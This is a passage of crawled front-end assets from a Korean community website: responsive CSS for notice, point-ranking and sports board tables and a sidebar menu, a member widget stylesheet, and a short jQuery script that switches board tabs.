		padding: 5px 8px;
	}

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 98%;
    padding: 35px 70px;
    margin: 0 auto;
    margin-top: 50px;
    border: 5px solid #dadada ;
    color: #7a7a7a;
    font-size: 17px;
    line-height: 1.9;
    word-break: keep-all;
    text-align: center;
    box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 28px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }

  .level_float .comment_img{
    margin-top: 0px;
    margin-bottom: 10px;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh li, .pointTh li, .sportsTh li{
    display: inline-block;
    font-weight: bold;
    font-size: 12px;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 1px solid #e1e1e1;
  }

  .noticeTd li, .pointTd li, .sportsTd li{
    display: inline-block;
    font-size: 12px;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    height: 35px;
  }

  .noticeTh, .noticeTd, .pointTh, .pointTd, .sportsTh, .sportsTd{
    font-size: 0;
  }

  .noticeTd, .pointTd, .sportsTd{
    border-bottom: 1px solid #e1e1e1;
    font-size: 0;
  }

  .paddingStyle img{
    margin-right: 5px;
  }

  .pointTd li:nth-child(3) .paddingStyle{
    justify-content: flex-start;
  }

  .pointTd li:nth-child(4) .paddingStyle{
    justify-content: flex-start;
  }


  .noticeTd li:nth-child(2) .paddingStyle{
    justify-content: flex-start;
  }
  .sportsTd li:nth-child(2) .paddingStyle{
    justify-content: flex-start;
  }

  .paddingStyle{
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;
  }

  .noticeTh li:first-child,
  .noticeTh li:last-child,
  .noticeTd li:first-child,
  .noticeTd li:last-child{
    width: 8%;
  }
  .noticeTh li:nth-child(2),
  .noticeTd li:nth-child(2){
    width: 57%;
  }
  .noticeTh li:nth-child(3),
  .noticeTd li:nth-child(3){
    width: 17%;
  }
  .noticeTh li:nth-child(4),
  .noticeTd li:nth-child(4){
    width: 10%;
  }

  .sportsTh li:first-child,
  .sportsTd li:first-child{
    width: 8%;
  }
  .sportsTh li:nth-child(2),
  .sportsTd li:nth-child(2){
    width: 58%;
  }
  .sportsTh li:nth-child(3),
  .sportsTd li:nth-child(3){
    width: 10%;
  }
  .sportsTh li:nth-child(4),
  .sportsTd li:nth-child(4){
    width: 6%;
  }
  .sportsTh li:nth-child(5),
  .sportsTd li:nth-child(5){
    width: 6%;
  }
  .sportsTh li:nth-child(6),
  .sportsTh li:nth-child(7),
  .sportsTd li:nth-child(6),
  .sportsTd li:nth-child(7){
    width: 6%;
  }

  .pointTh li:first-child,
  .pointTd li:first-child{
    width: 8%;
  }

  .pointTh li:nth-child(2),
  .pointTd li:nth-child(2){
    width: 8%;
  }
  .pointTh li:nth-child(3),
  .pointTd li:nth-child(3){
    width: 34%;
  }
  .pointTh li:nth-child(4),
  .pointTd li:nth-child(4){
    width: 17%;
  }
  .pointTh li:nth-child(5),
  .pointTd li:nth-child(5){
    width: 15%;
  }
  .pointTh li:nth-child(6),
  .pointTh li:nth-child(7),
  .pointTh li:nth-child(8),
  .pointTd li:nth-child(6),
  .pointTd li:nth-child(7),
  .pointTd li:nth-child(8){
    width: 6%;
  }


} /*M_end*/
@media all and (max-width:767px){


  .mobile_wrap{
      width: 98%;
      margin: 0 auto;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 1%;
  }



  .nav_now{
    font-weight: bold;
    font-size: 14px;
  }

  .nav_location{
    font-weight: bold;
  }
  .nav_text_p a {
    font-size:12px;
  }
  .nav_plus{
    margin-right: 5px;
    margin-left: 5px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    margin-top: 10px;
    padding: 15px;
  }

  .search_sel{
    padding: 5px 8px;
    border: 1px solid #ccc;
    width: 32%;
    font-size: 12px;
    }

  .search_input{
    padding: 5px 20px;
        width: 54%;
        border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    padding: 7px 40px;
    width: 87%;
    margin-top: 11px;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow-y: hidden;
  }
  .image_list_wrap .noticeTb{
    /* width: 800px; */
  }
  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
    padding: 1%;
  }

  .list_thum{
    position: relative;
    width: 50%;
    float: left;
    margin-top:10px;
  }
  .backImg{
    background-size: cover;
    background-position: center center;
    width: 50%;
    height: 35vw;
  }
  .grayBox{
    margin-top:10px;
    float: right;
    width: 50%;
    height: 35vw;
    font-size: 12px;
    background-color:#f5f4f4;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #e1e1e1;
    padding: 0px 10px;
  }
  .grayBox .Title{
    text-align: center;
    font-weight: bold;
  }
  .grayBox .Content{
    text-align: center;
  }
  .Graybot{
    padding: 10px;
    font-size: 12px;
    clear: both;
  }
  .ClearBoth::after{
    display: block;
    content: "";
    clear: both;
  }
  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    float: left;
    padding: 20px 20px 20px 20px;
    width: 100%;
  }

  .list_table{
    float: left;
    padding: 5px 0px 5px 20px;
    width: 77%;
  }


  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    cursor: pointer;
    font-size: 12px;
  }



  .list_footer{
    margin-top: 30px;
    font-size: 14px;
    cursor: pointer;
  }

  .list_comment{
    float: left;
    margin-left: 5px;
  }

  .comment_img{
        margin: 10px 20px 30px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
  }

  .list_img_table > tbody > tr > td:nth-child(3){
    width: 50%;
  }

  .list_td_title{
    width: 90px;
  }

  .noticeTb {
    width: 100%;
    border-collapse: collapse;
            border-top: 3px solid #0458ba;
  }

  .noticeTb th {
    font-weight: bold;
    font-size:12px;
    border: 1px solid #e1e1e1;
    padding: 20px 0;
        border-left:0;
        border-right: 0;
  }

  .noticeTb td {
    font-weight: 300;
    font-size:12px;
    border: 1px solid #e1e1e1;
    padding: 20px 10px;
    text-align: center;
    vertical-align: middle;
        border-left:0;
        border-right: 0;
  }

  .gray > td {
    background-color: #f7f4f4;
    border: 1px solid #e1e1e1;
    border-left:0;
    border-right: 0;
  }

  .end {
    background-color: #ff006c;
    color: #fff;
    border: 0;
    padding: 5px 8px;
  }

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 98%;
        padding: 35px 20px;
        margin: 0 auto;
        margin-top: 50px;
        border: 5px solid #dadada;
        color: #7a7a7a;
        font-size: 14px;
        line-height: 1.9;
        word-break: keep-all;
        text-align: center;
        box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 28px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }
  .level_float .comment_img{
    margin: 10px 0px 10px;
  }
  .level_location{
    margin-bottom: 20px;
  }
  .sub_title img{
    width: 50%;
    margin: 0 auto;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh li, .pointTh li, {
    font-weight: bold;
    font-size: 16px;
    border: 1px solid #e1e1e1;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 0;
    display: none;
  }
  .noticeTh li{
    font-size: 14px;
    padding: 10px 10px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    height: 50px;
    display: inline-block;
    display: none;
    font-weight: 300;
  }
  .noticeTh li:nth-child(2){
    display: block;
    width: 100%;
  }

  .noticeTd li, .pointTd li{
    font-weight: 300;
    font-size: 14px;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    display: inline-block;
  }
  .noticeTd, .pointTd, .sportsTd{
    border-bottom: 1px solid #e1e1e1;
    font-size:0;
    overflow: hidden;
    padding: 5px 0px;
  }
  .paddingStyle img{
    margin-right: 5px;
  }
  .noticeTd li:nth-child(2){
   width: 85.8%;
  }
  .pointTd li:nth-child(2){
   width: 53px;
  }
  .pointTd li:nth-child(3){
   width: 69.8%;
  }
  .sportsTd li:nth-child(2){
    width: 88%;
  }
  .pointTd li:nth-child(3) .paddingStyle{
    justify-content: flex-start;
  }
  .paddingStyle{
    display: flex;
    align-items: center;
    height: 100%;
  }
    .sportsTh{
      font-size: 0;
    }
    .sportsTh li{
      font-weight: 300;
      font-size: 14px;
      padding: 10px 10px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
      height: 50px;
      display: inline-block;
      display: none;
    }
    .sportsTh li:nth-child(2){
      display: block;
      width: 100%;
    }
    .pointTh li, .noticeTh li, .sportsTh li{
      font-weight: 300;
      font-size: 14px;
      padding: 14px 10px 8px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
      height: 50px;
      display: inline-block;
      display: none;
      border-bottom: 1px solid #e1e1e1;
    }
    .pointTh li:nth-child(2){
      display: block;
      width: 100%;
    }

    .sportsTd li{
      display: inline-block;
      font-size: 12px;
      padding: 5px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
    }
    .sportsTd{
      border-bottom: 1px solid #e1e1e1;
    }
    .sportsTd li{
      font-size:12px;
    }

    .paddingStyle{
      text-align: center;
      justify-content: center;
    }
    .noticeTd li:nth-child(2) .paddingStyle, .sportsTd li:nth-child(2) .paddingStyle{
        justify-content: flex-start;
    }

    .list_title > .cut{
      background-color: inherit;
      color: inherit;
      font-size: inherit;
      font-weight: inherit;
      padding: inherit;
      margin-right: inherit;
    }

    .MREALNONE{
      display: none;
    }
    .paddingStyle .pcNone{
      margin-right: 5px;
    }

    .pointTd li:nth-child(n+4){
      text-align: left;
      display: flex;
      height: inherit;
      padding: 0;
    }

    .pointTd li:nth-child(4){
      float: left;
      width: 25%;
    }

    .pointTd li:nth-child(5){
      float: left;
      width: 30%;
    }

    .pointTd li:nth-child(6),
    .pointTd li:nth-child(7),
    .pointTd li:nth-child(8){
      float: left;
      width: 15%;
    }


    .pcTabVer{
      display: none;
    }

    .Mnot{
      width: 0 !important;
      padding: 0 !important;
    }

}

.list_content {
  line-height:20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/css/sidemenu.css?3
body_size: 1624
content:

@media all and (min-width:768px) and (max-width:1023px) {
	.side_menu_txt > ul:first-child{
	}
	.hideNav :first-child{
/*		margin-top:2%;*/
	}
	.img_left > img{
		position: absolute;
		bottom:0;
	}
.menu.open{
     padding-bottom: 0;
}

.menu > span{
	text-decoration: none;
	color: #fff;
}
.menu > a{
text-decoration: none;
color: #fff;
}
.menu > a > span{
	text-decoration: none;
	color: #fff;
}

.menu1 > a{
text-decoration: none;
color: #333;
}
.menu .hideNav{display:none;overflow:  hidden;}
.menu{
    list-style: none;
	padding: 5px 0 5px 15px;
}
.menu > ul{
	padding: 0;
}
	.hideNav{
		display: none;
	}
.hideNav li{
  list-style: none;
	font-size:14px;
	list-style: circle
}
.hideNav > li > a{
    text-decoration: none;
    display:inline-block;
    color: #fff;
    width: 100%;
    margin: 0 auto;
    border-bottom: 1px solid #ffff;
		padding: 2.5% 0%;
}
.hideNav > li:last-child > a{
    border: 0;
}
.side_menu_txt{
    text-align: left;
		padding: 15px;
}
.closeMenu{
    font-size:40px;
    color:#fff;
    position: absolute;
    top:30px;
    right: 30px;
}

/*위에 까지 옆 메뉴 쥬르륵*/


.bg_top{
    padding-top:15px;

}
.side_background > div{
    margin-top:10px;
    font-weight: bold;
    font-size:4.8vw;
    color: #fff;
}
.side_btn{
   text-align: center;
    margin-top:10px;
    margin-bottom:10px;
    }
#side_login{
    padding: 2vw;
    width: 25vw;
    background-color: #acd373;
    color: #fff;
    border: 0;
}

#side_join{
    width: 25vw;
    padding: 2vw;
    background-color: #acd373;
    color: #fff;
    border: 0;
}

.close-sidebar > div {
    display: inline-block;
    position: relative;
    top:-10px;
}
.close-sidebar > img {
    margin-left:3%;
}


.side_logo{
    text-align: left;
    padding: 30px 30px 0 ;
}
.close-sidebar{
    width: 100%;
    text-decoration: none;
    color: #fff;
    font-weight: bold;
    margin-top:5%;
}

#sidebar{
    background-color: #0286e5;
}
.small_txt > div{
    display: inline-block;
    font-size:12px;
}


.side_menu{
    float: left;
    padding-top: 4vw;
    padding-left: 4vw;
}
.side_menu_logo{
    width: 70%;
    padding-top: 3%;
}
.side_menu_align{

     width: 51%;
    margin-top: 5%;
    margin-left: 5%;
}
.hphone{
	float:right;
}
.hphone > div > button {
	width: 15vw;


}
.a_menu{
	color: #c6bdb0;
	font-size:5vw;
	font-weight: bold;

}
.side_img_box_line > *{
	display: inline-block;
}

.side_img_box{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_img_box1{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_text{
	margin: 5px 0;
	font-weight: 500;
	color: #006a59;
}
.login_box{
	border-radius: 3px;
	border: 1px solid #f7a600;
	width: 44.5%;
	margin: 2% 0;
	color:#f7a600;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
	padding: 1% 0;
	font-size:14px;
}
.side_login_line > *{
	display: inline-block;
}
.side_menu_txt > ul {
	padding: 0;
}
.menu {
	display: block;
	width: 90%;
	margin: 0 auto;
	list-style: none;
	padding: 3% 0%;
	border-bottom: 1px solid #e1e1e1;
	text-align: left;
	position: relative;
}

.menu img{
	vertical-align: middle;
	width: 10%;
}

	.menu > a {
		display: inline-block;
		width: 94%;
		margin-left:10px;
	}
  .down_arrow{
    transition-duration: 0.5s;
  }
  .down_arrow_1{
    transition-duration: 0.5s;
  }
.menuWhite{
    margin-top: 40px;
    background-color:#fff;
    padding: 15px;
    display: flex;
    align-items: center;
}
.menuWhite img {
    margin-right: 10px;
}
.menuWhite > div{
    width: 100%;
}
.User{
    padding: 40px 0 30px;
    overflow: hidden;
    width: 100%;
    align-items: center;
}
.PicUser{
    width: 108px;
    height: 108px;
    border: 2px solid #d7d7d7d7;
    float: left;
}
.TypeUser{
    float:right;
    width: 69%;
    margin-left:20px;
position: relative;
}
.TypeUser button{
    position: absolute;
    top:0;
    right: 0;
    background-color:#aaa9a9;
    color:#fff;
    border-radius: 100px;
    border: 0;
    padding: 5px 10px;
    font-size:18px;
}
.LEVEL{
    display: flex;
    align-items: center;
    margin: 10px 0;
}
.LVBOX{
    background-color:#494b4c;
    padding: 5px 10px;
    color:#fff;
    border: 0;
    font-size:20px;
    margin:0 10px 0 0px;
}
.bar{
    /* width: 100%; */
    background-color:#d0d0d0;
    height: 30px;
    position: relative;
}
.bar .bluebar{
    width: 60%;
    height: 100%;
    background-color:#0286e5;
}
.sixBox{
    overflow:hidden;
    padding: 40px 20px 30px;
}
.sixBox .border > div{
    color:#fff;
    }
.sixBox .border{
    border: 5px solid #fff;
    width: 25%;
    float: left;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 20px;
    margin-bottom: 20px;
}
.pointTxt{
    font-size:20px;
    font-weight: bold;
    color:#fff;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 30px;

}
.sixBox .border:nth-child(3n){
    width: 35%;
    margin-right: 0;
}
.sixBox .border > div{
    text-align: center;
}
.sixBox .border > div img{
    display: block;
    margin: 0 auto;
}
}
@media all and (max-width:767px){
	.side_menu_txt > ul:first-child{
	}
	.hideNav :first-child{
/*		margin-top:2%;*/
	}
	.img_left > img{
		position: absolute;
		bottom:0;
	}
.menu.open{
		 padding-bottom: 0;
}

.menu > span{
	text-decoration: none;
	color: #fff;
}
.menu > a{
text-decoration: none;
color: #fff;
}
.menu > a > span{
	text-decoration: none;
	color: #fff;
}

.menu1 > a{
text-decoration: none;
color: #333;
}
.menu .hideNav{display:none;overflow:  hidden;}
.menu{
		list-style: none;
	padding: 5px 0 5px 15px;
}
.menu > ul{
	padding: 0;
}
	.hideNav{
		display: none;
	}
.hideNav li{
	list-style: none;
	font-size:14px;
	list-style: circle
}
.hideNav > li > a{
	text-decoration: none;
	    display: inline-block;
	    color: #fff;
	    width: 100%;
	    margin: 0 auto;
	    /* border-bottom: 1px solid #ffff; */
	    padding: 2.5% 10%;
}
.hideNav > li:last-child > a{
		border: 0;
}
.side_menu_txt{
		text-align: left;
		padding: 15px;
}
.closeMenu{
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
}

/*위에 까지 옆 메뉴 쥬르륵*/


.bg_top{
		padding-top:15px;

}
.side_background > div{
		margin-top:10px;
		font-weight: bold;
		font-size:4.8vw;
		color: #fff;
}
.side_btn{
	 text-align: center;
		margin-top:10px;
		margin-bottom:10px;
		}
#side_login{
		padding: 2vw;
		width: 25vw;
		background-color: #acd373;
		color: #fff;
		border: 0;
}

#side_join{
		width: 25vw;
		padding: 2vw;
		background-color: #acd373;
		color: #fff;
		border: 0;
}

.close-sidebar > div {
		display: inline-block;
		position: relative;
		top:-10px;
}
.close-sidebar > img {
		margin-left:3%;
}


.side_logo{
	text-align: left;
	padding: 20px 30px 0;
}
.close-sidebar{
		width: 100%;
		text-decoration: none;
		color: #fff;
		font-weight: bold;
		margin-top:5%;
}

#sidebar{
		background-color: #0286e5;
}
.small_txt > div{
		display: inline-block;
		font-size:12px;
}


.side_menu{
		float: left;
		padding-top: 4vw;
		padding-left: 4vw;
}
.side_menu_logo{
		width: 70%;
		padding-top: 3%;
}
.side_menu_align{

		 width: 51%;
		margin-top: 5%;
		margin-left: 5%;
}
.hphone{
	float:right;
}
.hphone > div > button {
	width: 15vw;


}
.a_menu{
	color: #c6bdb0;
	font-size:5vw;
	font-weight: bold;

}
.side_img_box_line > *{
	display: inline-block;
}

.side_img_box{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_img_box1{
	border-radius: 3px;
	border: 1px solid #006a59;
	width: 45%;
	margin-top: 2%;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
}
.side_text{
	margin: 5px 0;
	font-weight: 500;
	color: #006a59;
}
.login_box{
	border-radius: 3px;
	border: 1px solid #f7a600;
	width: 44.5%;
	margin: 2% 0;
	color:#f7a600;
	background-color: #fff;
	box-shadow: 1px 2px 5px #ebebeb;
	padding: 1% 0;
	font-size:14px;
}
.side_login_line > *{
	display: inline-block;
}
.side_menu_txt > ul {
	padding: 0;
}
.menu {
	display: block;
	width: 100%;
	margin: 0 auto;
	list-style: none;
	padding: 3% 0%;
	border-bottom: 1px solid #e1e1e1;
	text-align: left;
	position: relative;
}

.menu img{
	vertical-align: middle;
	width: 10%;
}

	.menu > a {
		display: inline-block;
		width: 94%;
		margin-left:10px;
	}
	.down_arrow{
		transition-duration: 0.5s;
	}
	.down_arrow_1{
		transition-duration: 0.5s;
	}
.menuWhite{
	margin-top: 20px;
background-color: #fff;
padding: 15px;
display: flex;
align-items: center;
}
.menuWhite img {
		margin-right: 10px;
}
.menuWhite > div{
		width: 100%;
}
.User{
	padding: 20px 0 10px;
	overflow: hidden;
	width: 100%;
	align-items: center;
}
.PicUser{
		width: 75px;
		height: 75px;
		border: 2px solid #d7d7d7d7;
		float: left;
}
.TypeUser{
	float: right;
	    width: 64%;
	    margin-left: 20px;
	    position: relative;
}
.TypeUser button{
	position: absolute;
	top: 0;
	right: 0;
	background-color: #aaa9a9;
	color: #fff;
	border-radius: 100px;
	border: 0;
	padding: 5px 10px;
	font-size: 10px;
}
.LEVEL{
		display: flex;
		align-items: center;
		margin: 10px 0;
}
.LVBOX{
		background-color:#494b4c;
		padding: 5px 10px;
		color:#fff;
		border: 0;
		font-size:20px;
		margin:0 10px 0 0px;
}
.bar{
		/* width: 100%; */
	    background-color: #d0d0d0;
	    height: 20px;
	    position: relative;
}
.bar .bluebar{
		width: 60%;
		height: 100%;
		background-color:#0286e5;
}
.sixBox{
		overflow:hidden;
		padding: 40px 20px 30px;
}
.sixBox .border > div{
		color:#fff;
		}
.sixBox .border{
		border: 5px solid #fff;
		width: 43%;
		float: left;
		padding: 10px;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 20px;
		margin-bottom: 20px;
		cursor: pointer;
}
.pointTxt{
		font-size:20px;
		font-weight: bold;
		color:#fff;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 30px;

}
.sixBox .border:nth-child(2n){
	width: 42%;
	margin-right: 0;
}
.sixBox .border > div{
		text-align: center;
}
.sixBox .border > div img{
		display: block;
		margin: 0 auto;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-member/widget.css?ver=180820
body_size: -241
content:
@charset "utf-8";

.miso-member ul { padding:0px; margin:0px; line-height:22px; list-style:none; }
.miso-member li { margin:0; padding:0px; }
.miso-member li .icon { color:#ddd; }
.miso-member li .count { margin-left:8px; margin-right:4px; margin-top:2px; }
.miso-member li.item-none { padding:50px 10px; }
.miso-member li.btn-wset { display:none; }


--- FILE ---
content_type: text/javascript
request_url: https://www.sonsofheaven.com/js/init.js
body_size: 405
content:


// $('.mMenuSlider').slick({
//     infinite: true,
//     slidesToShow: 6,
//     slidesToScroll: 1,
//     arrows: false,
//     autoplay: false,
//     dots: false,
// });




var check = $("input[type='checkbox']");
check.click(function() {
    $(".slider > p").toggle();
});


$("#tabMenu1 > li").click(function(){
  $(".tabMenu > li").removeClass("tabMenuOn");
  $(".tabMenu > li > hr").remove();

  $(this).addClass("tabMenuOn");
  $(this).append("<hr class='thisOn' />");

  if($(this).data("click") == "1"){
    $("#board_notice").css("display", "table");
    $("#board_evnet").css("display", "none");
    $("#board_survey").css("display", "none");
  }else if($(this).data("click") == "2"){
    $("#board_notice").css("display", "none");
    $("#board_evnet").css("display", "table");
    $("#board_survey").css("display", "none");
  }else if($(this).data("click") == "3"){
    $("#board_notice").css("display", "none");
    $("#board_evnet").css("display", "none");
    $("#board_survey").css("display", "table");
  }
});

$("#tabMenu2 > li").click(function(){
  $(".tabMenu2 > li").removeClass("tabMenuOn");
  $(".tabMenu2 > li > hr").remove();

  $(this).addClass("tabMenuOn");
  $(this).append("<hr class='thisOn' />");

  if($(this).data("click") == "1"){
    $("#board_point").css("display", "table");
    $("#board_lank").css("display", "none");
  }else if($(this).data("click") == "2"){
    $("#board_point").css("display", "none");
    $("#board_lank").css("display", "table");
  }
});






// $(function() {
// 		//페이지 처음에 로딩 됐을 때 실행
// 		MobileQuery();
//
// 		//페이지 사이즈 변경될 때마다 실행
// 		$(window).resize(function () {
// 				MobileQuery();
// 		})
//
// })
// function MobileQuery() {
// 		if (window.matchMedia("screen and (min-width: 1025px)").matches) {
//
// 		} else if(window.matchMedia("screen and (min-width: 767px) and (max-width: 1024px)").matches) {
//
// 		} else {
//       length = 20;
//       $('.cut').each(function() {
//          var _this = $(this);
//          var _text = $(this).text();
//
//          if(_text.length >= length) {
//             _this.text( _text.trim().substr(0, length) + "..." );
//           }
//       })
// 		}
// }
